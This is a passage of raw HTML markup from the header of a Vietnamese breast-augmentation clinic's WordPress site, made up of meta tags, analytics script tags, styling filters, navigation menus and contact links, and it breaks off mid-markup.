rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nangngucharmonic.vn/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nangngucharmonic.vn/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://nangngucharmonic.vn/?p=86896' /><link rel="alternate" type="application/json+oembed" href="https://nangngucharmonic.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnangngucharmonic.vn%2Fnguc-mem-co-sua-khong%2F" /><link rel="alternate" type="text/xml+oembed" href="https://nangngucharmonic.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnangngucharmonic.vn%2Fnguc-mem-co-sua-khong%2F&#038;format=xml" />
 <script src="https://www.googletagmanager.com/gtag/js?id=G-7E3QVK9X38" defer data-deferred="1"></script> <script src="[data-uri]" defer></script>  <script src="[data-uri]" defer></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-62WBYRFJD6" defer data-deferred="1"></script> <script src="[data-uri]" defer></script> <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="text/javascript" src="[data-uri]" defer></script> <meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://nangngucharmonic.vn/wp-content/uploads/2022/04/cropped-b661dee2ddd14380e020eda86a5a6306-32x32.webp" sizes="32x32" /><link rel="icon" href="https://nangngucharmonic.vn/wp-content/uploads/2022/04/cropped-b661dee2ddd14380e020eda86a5a6306-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://nangngucharmonic.vn/wp-content/uploads/2022/04/cropped-b661dee2ddd14380e020eda86a5a6306-180x180.webp" /><meta name="msapplication-TileImage" content="https://nangngucharmonic.vn/wp-content/uploads/2022/04/cropped-b661dee2ddd14380e020eda86a5a6306-270x270.webp" /> <script type="text/javascript" src="[data-uri]" defer></script> </head><body class="post-template-default single single-post postid-86896 single-format-standard wp-custom-logo sfsi_actvite_theme_default ehf-header ehf-footer ehf-template-webchuan-elementor ehf-stylesheet-webchuan-elementor elementor-default elementor-kit-48867">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://nangngucharmonic.vn" title="NÂNG NGỰC CÔNG NGHỆ HARMO-5K" rel="home">NÂNG NGỰC CÔNG NGHỆ HARMO-5K</a></p><div data-elementor-type="wp-post" data-elementor-id="82234" class="elementor elementor-82234"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-e3ab243 elementor-section-content-middle menu-top-bar elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e3ab243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dd3ce5" data-id="1dd3ce5" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-ef48daa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef48daa" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-99e4a2b" data-id="99e4a2b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5ab399e elementor-widget elementor-widget-text-editor" data-id="5ab399e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Chào mừng bạn đến với <strong>MCARE</strong></p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a9ec13" data-id="5a9ec13" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3384862 elementor-widget elementor-widget-text-editor" data-id="3384862" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Nâng ngực Harmonic</p></div></div></div><div class="elementor-element elementor-element-a6f8b60 elementor-view-default elementor-widget elementor-widget-icon" data-id="a6f8b60" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-sort-down"></i></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b3161e6" data-id="b3161e6" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4b04f3d elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b04f3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:0911413443" rel="nofollow"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">0911 413 443</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:drhocaovu@gmail.com" rel="nofollow"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">drhocaovu@gmail.com</span>
</a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2542f4f" data-id="2542f4f" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4b3aaf6 elementor-widget elementor-widget-shortcode" data-id="4b3aaf6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-44734606"></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e8eb6 elementor-hidden-tablet elementor-hidden-phone menu-header elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73e8eb6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75d919fa" data-id="75d919fa" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-164c26b6 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-site-logo" data-id="164c26b6" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:161,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="site-logo.default"><div class="elementor-widget-container"><div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://nangngucharmonic.vn"><div class="hfe-site-logo-set"><div class="hfe-site-logo-container">
<img class="hfe-site-logo-img elementor-animation-"  src="https://nangngucharmonic.vn/wp-content/uploads/2022/06/Logo.png" alt=""/></div></div>
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-609a6dd2" data-id="609a6dd2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-32010e26 hfe-nav-menu__align-right hfe-submenu-animation-slide_up elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="32010e26" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal"><div class="hfe-nav-menu__toggle elementor-clickable"><div class="hfe-nav-menu-icon">
<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-32010e26" class="hfe-nav-menu"><li id="menu-item-86159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/" class = "hfe-menu-item">Trang chủ</a></li><li id="menu-item-85772" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a rel="nofollow" href="https://nangngucharmonic.vn/gioi-thieu/" class = "hfe-menu-item">GIỚI THIỆU</a></li><li id="menu-item-85347" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/nang-nguc-noi-soi-harmonic-cong-nghe-harmo-5k/" class = "hfe-menu-item">NÂNG NGỰC NỘI SOI HARMONIC <br> CÔNG NGHỆ HARMO-5K</a></li><li id="menu-item-84519" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/ths-bs-ho-cao-vu/" class = "hfe-menu-item">THS.BS Hồ Cao Vũ</a></li><li id="menu-item-84520" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/quy-trinh-nang-nguc/" class = "hfe-menu-item">Quy Trình Nâng Ngực</a></li><li id="menu-item-84523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent parent hfe-creative-menu"><a href="https://nangngucharmonic.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li><li id="menu-item-83727" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a rel="nofollow" href="https://nangngucharmonic.vn/lien-he/" class = "hfe-menu-item">Liên hệ</a></li></ul></nav></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49042556" data-id="49042556" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1a7c2594 elementor-shape-circle e-grid-align-tablet-right e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1a7c2594" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0b5239e" href="https://www.facebook.com/DrHCVu/" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-643c4e9" href="https://www.youtube.com/channel/UCWhtvTDpLEKb4egk6rG0qFg" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-12b304e elementor-hidden-desktop menu-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12b304e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-428f5978" data-id="428f5978" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-713fe0b9 hfe-nav-menu__align-right hfe-submenu-animation-slide_up elementor-widget__width-auto elementor-widget-tablet__width-initial hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="713fe0b9" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&q